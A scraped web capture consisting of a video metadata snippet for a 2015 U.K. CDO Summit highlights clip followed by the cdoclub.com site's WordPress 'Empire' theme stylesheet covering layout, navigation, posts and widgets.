<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/145302623?h=02b1bff7ce","thumbnailUrl":"https://i.vimeocdn.com/video/543383247-421c5919a300d12ab3d594a6e9d49a5ee8767a57d826972766f72423a34f1f02-d?f=webp","name":"Highlights from 2015 U.K CDO Summit","description":"This is \"Highlights from 2015 U.K CDO Summit\" by \"David Mathison\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT109S","uploadDate":"2015-11-10T13:31:20-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/themes/empire/style.css
body_size: 14489
content:
/*
Theme Name: Empire
Theme URI: http://www.woothemes.com/
Version: 1.1.6
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/*

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Typographic Elements
-3.2 Images
-3.3 Pagination / WP-Pagenavi / Woo-Pagination
-3.4 Single Post Author
-3.5 Entry Tables

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets
-4.3 WooTabs

5. COMMENTS
-5.1 Comments
-5.2 Pingbacks / Trackbacks
-5.3 Comments Form

6. MISC
-6.1 Buttons
-6.2 Contact Form
-6.3 Gravity forms
-6.4 Timeline page template
-6.5 IE specific styling
-6.6 Subscribe & Connect

7. HOMEPAGE
-7.1 Slider
-7.2 Home Widgets

8. PORTFOLIO

-------------------------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */
/*-------------------------------------------------------------------------------------------*/

body,html{height:100%;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;font-size:100%;vertical-align:inherit;background:transparent;margin:0;padding:0;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:none;}
:focus{outline:0;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}

/* Floating & Alignment  */
.fl{float:left;}
.fr{float:right;}
.ac{text-align:center;}
.ar{text-align:right;}

/* Clear Floats  */
.col-full:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.fix{clear:both;height:1px;overflow:hidden;margin:-1px 0 0;}
html body * span.clear,html body * div.clear,html body * li.clear,html body * dd.clear{background:none;border:0;clear:both;display:block;float:none;font-size:0;list-style:none;overflow:hidden;visibility:hidden;width:0;height:0;margin:0;padding:0;}



/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/

/* 1.1 Defaults */

body  { font: 13px/1.5em sans-serif; color: #ededed; background: url("images/towers.jpg"); background-color:#000; background-size:100%; background-repeat:no-repeat;}

h1, h2, h3, h4, h5, h6  { margin: 0; font-family:Georgia, serif; color:#9EC0D4; font-weight:normal; }
h1  {font-size: 2em } h2  {font-size: 1.8em;} h3  {font-size: 1.6em;} h4  {font-size: 1.2em;} h5  {font-size: 1em;} h6  {font-size: 0.8em;}

p {margin: 0; }

hr { background-color: #000000; border:0; height: 1px; margin-bottom: 20px; }

input, textarea { padding: 5px; border-color: #CCCCCC #EFEFEF #EFEFEF #CCCCCC; border-width:1px; border-style:solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius:3px; color: #777; }

#fomulario input[type="submit"]{
	background-image:url(images/fomrSub2.png);
	background-repeat:no-repeat;
	width:89px;
	border:none;
	color:transparent;}

/* 1.2 Hyperlinks */

a { color: #000;}
a:hover { color: #000; }

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited  { text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover  {text-decoration: underline;}



/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/

/* 2.1 Containers & Columns */
#wrapper  {/*background: url(images/bg.png) repeat; border-top: 4px solid #325164; border-bottom: 1px solid #A5575B; */ width:960px; margin:0 auto;}

#main, .home.page #main {width:629px; padding: 3em 0 3em; padding-left:15px; background-color:#fff;} /* Fix for static homepages */
.home #main { padding: 30px 0 2em 0; width: auto; }
#main.fullwidth, .layout-full #main, .col-full {width: 960px; margin:0 auto;}

#sidebar{ width:309px; overflow: visible !important; }

#sidebar .primary {  }
#sidebar .secondary { width:140px; }

.col-left { float: left; }
.col-right { float: right; }

.layout-right-content #main { float:right; }
.layout-right-content #sidebar { float:left; }

#logos1 img{
	padding-right:46px;}

#head1 img{
	padding-right:35px;}
#ifra1 iframe{
	padding-right:30px;}


/* 2.2 Navigation */

/*#navigation-out{ padding: 4px 0; background: #325164; border-top: 1px solid #20313A; border-bottom:1px solid #182B37; }
#navigation{ font:bold 13px/1em sans-serif; border-top: 1px solid #131E23; border-bottom: 1px solid #131E23; }*/
#navigation-out{ width:962px;  margin: 0 auto;}
#navigation{ font-family:"Lucida Sans Unicode", "Lucida Grande" !important; font-size:14px; font-weight:bold; margin-bottom:30px !important; border: 1px solid #fff; width:1004px; height:38px; border-radius:5px; box-shadow: 0 0 4px #818181; margin:0 auto; text-transform:uppercase; background-image:url("images/navtile.jpg"); background-repeat:repeat-x; color:#000 !important;}

#navigation ul.rss{background:url(images/ico-rss.png) no-repeat right 44%;margin:0 15px 0 0; padding:0 25px 0 0;line-height: 1;}
#navigation ul.rss li{display:inline;padding:0;}
#navigation ul.rss li a{color:#d75418;text-decoration:none; padding:10px 5px; line-height: 18px; display: inline-block; position: relative;}
#navigation ul.rss li.sub-email {color:#dedede;}
#navigation ul.rss li a:hover{text-decoration:underline;}
#main-nav2 {
	list-style:disc outside none; padding-left:14px; font-size:14px; line-height:24px;}
.nav { z-index:99; margin:0; padding:0; list-style:none; line-height:1;}
.nav a  { position:relative; color:#999999 !important; display:block; z-index:100; padding:10px 15px; line-height:18px; text-decoration:none; 
font-weight: bold !important; letter-spacing: 0.00em; }
.nav li  { float:left; width: auto; }
.nav li a.sf-with-ul { padding-right:20px; }

.nav a:hover,
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.current-menu-item a,
.nav li.sfHover {/* background:#273E4A; -moz-box-shadow: 0 1px 0 #375B71 inset; -webkit-box-shadow: 0 1px 0 #375B71 inset; box-shadow: 0 1px 0 #375B71 inset;   */ color:#000 !important;}

/* Optional Styling */
#navigation {

/*	background: #1E303A;*/

	/* Box Shadow */
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.03);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.03);
	box-shadow: 0 2px 2px rgba(0,0,0,.03);
}
#navigation .nav li a { /*border-left:1px solid #20343F; border-right:1px solid #131E23; */}
#navigation .nav li:first-child a {/* border-left:1px solid #131E23; */}
#navigation .nav li:first-child li a { border-left:none; }


	/* 2.2.1 Drop-down menus */
	.nav li ul  { background:#273E4A; -moz-box-shadow: 0 1px 0 #375B71 inset; -webkit-box-shadow: 0 1px 0 #375B71 inset; box-shadow: 0 1px 0 #375B71 inset; margin:0 0 0 -1px; padding:0; position: absolute; left: -999em; width: 210px; border: none; z-index:999; }
	.nav li ul li a  { padding:8px 15px; width:180px; color:#ebebeb; background: none; font-size:0.9em; text-shadow: none; }
	.nav li ul li a:hover  {/* text-decoration: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; background:#1E303A !important; */ color:#000px;}
	.nav li ul li a.sf-with-ul { padding-right:15px; }
	.nav li ul ul  { margin: -35px 0 0 210px; }

	.nav li ul li a:hover,
	.nav li.current_page_item ul li a,
	.nav li.current_page_parent ul li a,
	.nav li.current-menu-ancestor ul li a,
	.nav li.current-cat a ul li,
	.nav li.current-menu-item ul li a,
	.nav li.sfHover ul li { background:none; box-shadow:none; }

	.nav li:hover,.nav li.hover  { position:static; }
	.nav li:hover ul ul, .nav li.sfhover ul ul,
	.nav li:hover ul ul ul, .nav li.sfhover ul ul ul,
	.nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul { left:-999em; }
	.nav li:hover ul, .nav li.sfhover ul,
	.nav li li:hover ul, .nav li li.sfhover ul,
	.nav li li li:hover ul, .nav li li li.sfhover ul,
	.nav li li li li:hover ul, .nav li li li li.sfhover ul  { left:auto; }

	.nav .sf-sub-indicator {background:	url(images/arrow-superfish.png) no-repeat;position:absolute;display:block;right:0.4em;top:44%;width:10px;height:10px;text-indent:-999em;overflow:hidden;}
	.nav li ul .sf-sub-indicator {background:url(images/arrow-superfish-right.png) no-repeat; top:38%; }

	/* Optional Styling */
	#navigation .nav li ul  {
		/* Border Radius */
		border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;

		/* Box Shadow */
		-moz-box-shadow: 0 2px 2px rgba(0,0,0,.03);
		-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.03);
		box-shadow: 0 2px 2px rgba(0,0,0,.03);
	}
	#navigation .nav li ul ul { border-radius: 0 4px 4px 4px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	#navigation .nav li ul li a {/* border:0;  -moz-box-shadow: 0 0 0 !important; -webkit-box-shadow: 0 0 0 !important; box-shadow: 0 0 0 !important; */ background-image:url(images/navtile.jpg); color:#ebebeb; background-repeat:repeat; border: 1px solid #fff !important;}
	#navigation .nav li ul li a:hover { color:#000;}
	#navigation .nav li ul li:first-child a { border-top:none; }
	#navigation .nav li ul li:last-child a { border-bottom:none; /*border-radius:0px 0px 5px 5px;*/}
	#navigation .nav li ul li:last-child{border-radius:0px 0px 5px 5px !important;}

	/* 2.2.2 Top Navigation (optional) */
	#top { background: #000; }
	#top .nav { }
	#top .nav a { color:#ddd; padding:8px 10px; line-height:18px; text-decoration:none; text-shadow:none; }
	#top .nav li  {  }
	#top .nav li a.sf-with-ul { padding-right:20px; }

	#top .nav a:hover,
	#top .nav li.current_page_item a,
	#top .nav li.current_page_parent a,
	#top .nav li.current-menu-ancestor a,
	#top .nav li.current-cat a,
	#top .nav li.current-menu-item a,
	#top .nav li.sfHover {/* background: #222; box-shadow:none;*/ color:#000; }

	#top .nav li ul  { background: #222; margin:0; padding:0px; width: 180px; border: none; z-index:999;
		/* Box Shadow */
		-moz-box-shadow: 0 2px 2px rgba(0,0,0,.1);
		-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1);
		box-shadow: 0 2px 2px rgba(0,0,0,.1);
	}
	#top .nav li ul, #top .nav li ul li:last-child a {
		/* Border Radius */
		border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;
	}
	#top .nav li ul li { -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); }
	#top .nav li ul li a  { padding:8px 10px; width:160px; color:#ddd; background: none; font-size:0.9em;}
	#top .nav li ul li a:hover  { background: #000 !important; }
	#top .nav li ul li a.sf-with-ul { padding-right:10px; }
	#top .nav li ul ul  { margin: -34px 0 0 180px; }

	#top .nav li:hover, #top .nav li.hover  { position:static; }
	#top .nav li:hover ul ul, #top .nav li.sfhover ul ul,
	#top .nav li:hover ul ul ul, #top .nav li.sfhover ul ul ul,
	#top .nav li:hover ul ul ul ul, #top .nav li.sfhover ul ul ul ul { left:-999em; }
	#top .nav li:hover ul, #top .nav li.sfhover ul,
	#top .nav li li:hover ul, #top .nav li li.sfhover ul,
	#top .nav li li li:hover ul, #top .nav li li li.sfhover ul,
	#top .nav li li li li:hover ul, #top .nav li li li li.sfhover ul  { left:auto; }

/* 2.3 Header */
#header{padding:1px 0;clear:both;position:relative;/* background: #F1F1F1 url(images/texture.png); */}

#logo  { float:left; }
#logo img  { margin-top:10px; margin-bottom:10px;}
#logo .site-title, #logo .site-description  { font-family:Georgia, serif; color: #000; display:none;  }
#logo .site-title a { color:#222; font-size:40px; line-height:40px; text-transform:none; font-weight:normal; text-decoration:none; }
#logo .site-title a:hover { text-decoration:underline; }
#logo .site-description { color:#999; font:italic 14px Georgia, serif; }

#header-right { float: right; line-height:1.6em; margin-top:30px !important; }
#header-right .fl { width: 300px; text-align: right; margin: -5px 20px 0 0; color: #000; font-size: 11px; display: flex; justify-content: flex-end; }
#header-right .fl strong { font-weight:bold; font-size:14px; line-height:2em; color: #E60000; text-transform: uppercase; display: flex; align-items: center;}
#header-right .fl strong > a { margin-left: 5px; }
#header-right .fr { margin-top: 27px; }

#subscribe-blog-blog_subscription-2 input {
    margin-top: 16px;
}
#subscribe-blog-blog_subscription-2 p{
color:transparent;
}
#header-right .fr a {
	background-image:url("images/download_Talentmap.png");
	padding: 46px 9px;
	color:transparent !important;
	text-decoration: none;

}

#header-right .fr a span { padding: 20px 35px 22px 0;}
#header-right .fr a:hover { opacity: 0.9; }

#search-top { width: 293px; }
#search-top form { border: solid #121D22; border-width: 0 1px; padding: 3px 0 2px 0; box-shadow: 0 5px 4px #21343D inset; -moz-box-shadow: 0 5px 4px #21343D inset; -webkit-box-shadow: 0 5px 4px #21343D inset; }
#search-top input.search-submit { background: #16232B; top: 0; right: 0; border: solid #121D22; border-width: 0 0 0 1px; padding: 13px 11px 9px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
#search-top input.search-submit:hover { background: #1C2E38; }

/* 2.4 Content */
#content{padding:0;}

/* 2.5 Sidebar */
#sidebar{

border-left: 4px solid rgba(0,0,0,0.02);

/*Background*/
/*background: url(images/bg-sidebar-ie.png) repeat left top;
background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
/*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
/*background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
/*background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* Opera11.10+ */
/*background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
/*background: linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* W3C */

}
#sidebar .primary { }
#sidebar .secondary { float:left; margin-right:20px; }
#sidebar .secondary.last { margin:0; }

/* 2.6 Footer */
#footer-wrapper { /*background-image:url(images/footer.jpg); background-repeat:repeat-x; */}
#footer{border-top: 1px solid #fff; color:#999; background-color:#000;}
#footer p {}
#footer p a { color: #999; }
#footer p a:hover { color: #aaa; }
#footer #credit img{vertical-align:middle;}
#footer #credit span{display:none;}

#footer-widgets { padding:10px 0; }
#footer-widgets .widget { text-shadow: none; color: #203039; }
#footer-widgets .block { padding:20px 10px 0 10px; width:210px; float:left; color: #1A2A33; height:250px; }
#footer-widgets .block p { color: #1A2A33; }
#footer-widgets .block a { color: #fff; font-family:arial; font-size:18px; line-height:27px; }
#text-7{
	margin-top:30px;}
#footer-widgets .block h3 { 
font-size:18px; 
font-family:arial;
margin: 0 0 10px; 
text-transform: capitalize;  
color: #fff; 
}
#footer-widgets .block ul { list-style: none; padding: 0; }
#footer-widgets ul li { }
#footer-widgets ul li a { color: #8E2D32; text-shadow: none !important; }
#footer-widgets.col-1 .block { width:100%; padding-left:0; }
#footer-widgets.col-2 .block { width:460px;  }
#footer-widgets.col-3 .block { width:299px;  border-right:1px solid #fff;}
#footer-widgets.col-4 .block { width:220px; border-leftt:1px solid #fff; }

/* 2.7 Breadcrumbs */
#breadcrumbs { margin-bottom: 2em; }

/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/

#breadcrumb, .post .video { margin-bottom:1.5em;}

.archive_header  { display: block; float: left; width: 100%; margin:0 0 30px; padding:0 0 10px; font-size: 18px; font-weight: bold; border-bottom:#e6e6e6 1px solid; border-color: rgba(255,255,255,.1); }
.archive_header .catrss a  { font-size: 14px; text-decoration: none; line-height: 28px; }

.post  { margin: 0 0 3em; }

.post .title, .page .title  { font:24px/24px Georgia sans-serif;position:relative; margin: 0 0 25px; text-shadow: 0 1px 0 #1A2A33; }
.title2  { font:bold 18px Ubuntu,sans-serif; position:relative; margin: 0 0 25px; text-shadow: 0 1px 0 #1A2A33; }
.post .title a:link, .post .title a:visited  { color:#9EC0D4; }
.logo12{
	width:612px;
	height:300px;}
.logo13{
	width:612px;
	height:300px;}
.logo12 img{ float:left; padding:24px;}
.logo12 iframe{ float:left;}
.logo13 img{ float:left; padding:12px 15px 18px 12px;}
.page-id-23 .category-mediaroom{
	display:none;}
/* date badge */
.post .post-meta { position: relative; }
.post .post-date { font-family:Georgia; background: #1E303A; position: absolute; left: -60px; top:0; color: #325164; text-transform: uppercase; text-align: center; padding: 5px 8px; letter-spacing: 1px; font-size: 12px;  }
.post .post-date .month { display: block; }
.post .post-date .day { position: relative; font-size: 13px; }

/* comments badge */
.post .post-comments {float: right; position: relative; width: 75px; display:none; }
.post .post-comments .comments { position: absolute; top: -30px; font-family: Georgia sans-serif; font-size: 14px; text-shadow: 0 1px 0 #1A2A33; }
.post .post-comments .comments a { color: #9EC0D4; text-decoration: none; }
.post .post-comments .comments span { height: 24px; background: url(images/ico-comments.png) no-repeat top left; }

.post-more { clear:both; margin:0 0 1em 0; color:#999;}
.post p.tags{color:#9EC0D4; background:url(images/ico-tag.png) no-repeat top left;padding-left:25px;width:100%;clear:both;margin-bottom:20px;}

/* 3.1 Typographic Elements */
.entry, .entry p  { font:14px/1.5em sans-serif; }
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin:0 0 0.5em; line-height:1.5em; }
.entry p  { margin-bottom: 1.2em; }
.entry blockquote  { background:url(images/blockquote.png) no-repeat 0 12px; padding: 10px 20px 10px 50px; color: #9EC0D4;  }
.entry blockquote p  { font-style:italic; }

.entry ul  { margin-bottom: 1.5em; padding: 0 0 0 30px; }
.entry ul ul  { margin: 0; }
.entry ul li  {	list-style-type: disc; }
.entry ul ul li  { list-style-type: circle; }

.entry ol  { margin-bottom: 1.5em; padding: 0 0 0 30px; }
.entry ol ol  { margin: 0; }
.entry  ol li  { list-style-type: decimal; }
.entry  ol li ol li  { list-style-type: lower-latin; }

/* 3.2 Images */
.entry img, img.thumbnail {  }
.entry img:hover, img.thumbnail:hover { border-color:#142027;  }
img.wp-smiley  { padding: 0; border: none; }

.alignleft  { float: left; height: auto; margin: 0px 20px 10px 0; }
.alignright  { float: right; height: auto; margin: 0px 0 10px 20px; }
.aligncenter  { text-align: center; margin-bottom:15px;}
img.aligncenter  { margin-left:auto; margin-right:auto; display:block; }

.entry .wp-caption { padding: 1px; text-align:center; background:#203039; border: solid 1px #3C5A70; }
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; }
.entry .wp-caption-text { margin:0; padding:0; font:0.9em/1.5em sans-serif; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

/* 3.3 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries, .wp-pagenavi, .woo-pagination { padding:10px 15px; }
.nav-entries a { display: block; color:#777; text-decoration:none;}
.nav-entries a:hover { text-decoration:underline; }

.woo-pagination { margin: 0; text-align: center; }
.woo-pagination a:link,
.woo-pagination a:visited { display: inline; text-decoration: none; color: #9EC0D4; padding: 4px 7px; border: 1px solid #DDDDDD; }
.woo-pagination span.extend, .woo-pagination .page-numbers { border: none; color: #9EC0D4; }
.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active, .woo-pagination span.current {}
.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active { border:1px solid #3C5A70; background: #1E303A;}
.woo-pagination .current, .woo-pagination a:hover { padding: 4px 7px; color: #9EC0D4; }

/* 3.4 Single Post Author */
#post-author, #author-twitter { background: #1E303A; background: rgba(0,0,0,.3); margin:0 0 1.5em; padding:15px; border:1px solid #3C5A70; border-width:1px 0 1px; clear:both; }
#post-author .title { margin-bottom: 10px; }
#post-author .profile-image { float:left; margin:0 15px 5px 0; padding: 5px; border: 1px solid rgba(255,255,255,0.4); background:#333; background:rgba(255,255,255,0.2);}
#post-author .profile-link {  }

	/* author page */
	.profile-social { margin: 15px 0 0; }
	.profile-social ul {}
	.profile-social ul li { display: inline; margin-right: 10px; }
	.profile-social ul li a { padding-left: 26px; }
	.profile-social ul li.twitter a { background: url(images/author/twitter.png) no-repeat left center; }
	.profile-social ul li.facebook a { background: url(images/author/facebook.png) no-repeat left center; }
	.profile-social ul li.flickr a { background: url(images/author/flickr.png) no-repeat left center; }

	/* team page */
	.page-template-template-team-php .post { margin: 0 40px 20px 0; clear:both; }
	.page-template-template-team-php .post .bio { overflow: auto;  }
	.page-template-template-team-php .post.right { width: 290px; margin: 0 0 20px 0; float: left; }
	.page-template-template-team-php .profile-social ul { padding: 0; font-size: 12px; }
	.page-template-template-team-php a.author-name { display: block; color: white; font-size: 18px; line-height: 26px; text-shadow: 0 1px 0 #1A2A33; text-decoration: none; }
	.page-template-template-team-php .post p { color: #9EC0D4; font-size: 12px; }


/* 3.5 Entry Tables */
.entry table  { width: 100%; border: 1px solid #e6e6e6; margin-bottom:1.2em; }
.entry table tr.alt-table-row  { background: #f9f9f9; }
.entry table th  { padding: 6px 0 3px 0; background: #EEEEEE; border: 1px solid #e6e6e6; text-shadow: 1px 1px 0 #fff; box-shadow: inset 0 0 1px #fff; -moz-box-shadow: inset 0 0 1px #fff; -webkit-box-shadow: inset 0 0 1px #fff; }
.entry table td  { padding: 6px 0 3px 10px; border: 1px solid #e6e6e6; }


/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/

/* 4.1 Generic Widgets */
.widget  { margin-bottom: 2em; color: #9EC0D4; }
.widget h3  { padding:0 0 15px; font-weight:bold !important; font:normal bold 14px sans-serif; color:#fff; text-shadow: 0 1px 0 #1A2A33; text-transform: uppercase; text-align:center;  }
.widget p, .widget_text { margin-bottom: 1em; color:#ebebeb; }

.widget ul  { clear:both; }
.widget ul li  { padding: 2px 0; }
.widget ul li a  { line-height: 22px; text-decoration: none; color: #9EC0D4; text-shadow: 0 1px 0 #1A2A33; }
.widget ul li a:hover  { text-decoration:underline; }
.widget ul ul  { padding: 0 0 0 15px; border-top: none; }

/* 4.2 Specific Widgets */

/* SEARCH FORM */
.searchform  { width: 99%; position: relative; border: 1px solid #3A5A74; background: #263D48; box-shadow: 0 5px 4px #223741 inset; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; }
.searchform input.s  {  padding: 10px; width:80%; margin:0; border:none; background: none; color:#67777f; font-weight: 700;  }
.searchform input.search-submit { position: absolute; top:10px; right:10px; border:none; margin:0; padding:0; }

/* FLICKR */
.widget_woo_flickr h3  {}
.widget_woo_flickr h3 span{color:#0061D8;}
.widget_woo_flickr h3 span span{color:#FF1183;}
.widget_woo_flickr .flickr_badge_image  { float: left; margin: 3px; }


.widget_woo_flickr .wrap  { position: relative; margin-bottom: 20px; padding: 0; }
.widget_woo_flickr a img  { float: left;  margin: 0 0 8px 8px;  display: block; border: 1px solid #3C5A70; background-color: #203039; padding: 3px;}
.widget_woo_flickr a:hover img  { border:#142027 1px solid; }

/* LIFESTREAM */
.widget_lifestream ul li  { border-bottom: 1px solid #e0e6e6; }
.widget_lifestream ul li a  { border:none; background:none!important; }
.widget_lifestream ul .lifestream_meta  { color: inherit; }

/* CALENDAR */
#wp-calendar{width:95%;margin-bottom:15px;clear:both;padding:0;}
#wp-calendar caption{padding:10px;}
#wp-calendar th,#wp-calendar td{text-align:center;background:#E7E7E7;color:#9E9E9E;padding:5px;}
#wp-calendar td{background:transparent;}
#wp-calendar td,table#wp-calendar th{padding:3px 0;}

/* Blog Author Widget */
.widget_woo_blogauthorinfo .avatar { border: 1px solid #3C5A70; background-color: #203039; padding: 3px;}
.widget_woo_blogauthorinfo .left { float:left; margin:0 10px 5px 0; }
.widget_woo_blogauthorinfo .right { float:right; margin:0 0 5px 10px; }

/* TWITTER */
.widget_woo_twitter .back { padding: 5px 15px; background: #203039; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }
.widget_woo_twitter ul { padding-left:0; }
.widget_woo_twitter ul li { border-bottom: 1px solid #3C5A70; padding: 15px 0; list-style:none; color: #fff;}
.widget_woo_twitter ul li:last-child { border:none; padding-bottom: 5px; }
.widget_woo_twitter ul li a { padding: 0px; line-height: 18px; }
.widget_woo_twitter ul li .time { color:#9EC0D4; display: block; margin-top: 5px; }
.widget_woo_twitter p { padding: 10px 0 0; font-weight: bold; color:#fff; }
.widget_woo_twitter p a { color:#9EC0D4; text-decoration: none; }
.widget_woo_twitter ul li .content { font-size: 12px; }
.widget.widget_woo_twitter h3 { border-bottom:none; padding:0; margin:0; padding-bottom: 15px; }

	/* TWITTER Footer */
	#footer-widgets .widget_woo_twitter ul li { color:#203039; }
	#footer-widgets .widget_woo_twitter ul li:first-child { padding-top: 0; }
	#footer-widgets .widget_woo_twitter .back { padding: 5px 0px; background: none; }
	#footer-widgets .widget_woo_twitter p { color:#203039; }

/* FEEDBACK */
.widget_woo_feedback { color: #ebebeb;  position: relative; }
.widget_woo_feedback blockquote { padding-bottom:10px;  }
.widget_woo_feedback a.quote-author  { display: block; margin: 5px 0 0; width: 190px; float: left; }
.widget_woo_feedback a.quote-author.two-line  { margin: 0; }
.widget_woo_feedback cite { padding: 4px 0 0; color: #ccc; font-weight: bold; font-style: normal; line-height:20px; }
.widget_woo_feedback a { text-decoration: none; }
.widget_woo_feedback .btn-next {
  float: right;
  background: url("images/ico-feedback-next.png") no-repeat scroll right center transparent;
  border-left: 1px solid rgba(255,255,255,.2);
  color: #9AC0D5;
  display: block;
  font-size: 11px;
  height: 38px;
  line-height: 38px;
  padding-left: 15px;
  text-transform: uppercase;
  width: 80px;
}
/* BLOG ARCHIVES */
.widget_woo_archives .archive { margin: 9px 0; letter-spacing: 1px; text-transform: uppercase;  }
.widget_woo_archives span a { color: #fff; text-shadow: 1px 2px 0 #1A2A33; text-decoration: none; }
.widget_woo_archives .fl { width: 10%; margin-right: 5%; }
.widget_woo_archives .fr { width: 85%; }
.widget_woo_archives li {  float: left; padding: 0 !important; margin: 0 4px; }
.widget_woo_archives li a { color: #9EC0D4; background: #3C5A70; padding: 0px 4px !important; display: block; text-shadow: none !important; }
.widget_woo_archives li a:hover { background: #18272F; text-decoration: none !important;  }

	/* BLOG ARCHIVES Footer */
	#footer-widgets .widget_woo_archives .archive { margin: 4px 0; padding: 7px 0; border-bottom: 1px solid #E6E6E6; letter-spacing: 1px; text-transform: uppercase;  }
	#footer-widgets .widget_woo_archives span a { color: #203039; text-shadow: none; }
	#footer-widgets .widget_woo_archives li a { color: #fff; font-size: 11px; background: #8E2D32; display: block; text-shadow: none !important; }
	#footer-widgets .widget_woo_archives li a:hover { background: #18272F; text-decoration: none !important;  }

/* CATEGORIES WIDGET */
#footer-widgets .widget_categories ul li { display: inline-table; width: 49%; margin: 2px 0; padding:0; background: #E7E7E7; background: rgba(0,0,0,.03); border: 0 !important; }
#footer-widgets .widget_categories ul li:hover { background: rgba(0,0,0,.2); }
#footer-widgets .widget_categories ul li a { display: block; color: #203039; text-decoration: none; padding: 2px 10px; }
#footer-widgets .widget_categories ul li a:hover { display: block; color: #fff; }

/* ARCHIVE WIDGET FOOTER */
#footer-widgets .widget_archive ul li { margin:2px 0; padding:0; background: #E7E7E7; background: rgba(0,0,0,.03); border: 0 !important; }
#footer-widgets .widget_archive ul li:hover { background: rgba(0,0,0,.2); }
#footer-widgets .widget_archive ul li a { display: block; color: #203039; text-decoration: none; padding: 2px 10px; }
#footer-widgets .widget_archive ul li a:hover { display: block; color: #fff; }

/* SOCIAL CONNECT */
.widget_woo_subscribe #connect { margin: 0; padding: 0; background: none; border: 0; }
.widget_woo_subscribe form { width: 99%; position: relative; border: 1px solid #3A5A74; background: #263D48; box-shadow: 0 5px 4px #223741 inset; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; }
#connect .newsletter-form .email { padding: 10px; width: 85%; margin: 0; border: none; background: none; color: #718087; font-weight: 700; width: 202px !important; }
